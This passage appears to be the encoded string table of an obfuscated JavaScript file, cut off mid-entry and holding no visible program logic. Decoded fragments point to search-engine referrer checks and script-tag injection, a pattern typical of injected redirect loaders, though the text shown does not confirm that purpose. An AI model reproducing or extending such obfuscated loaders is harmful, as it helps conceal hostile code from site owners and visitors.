'mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXmtySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ld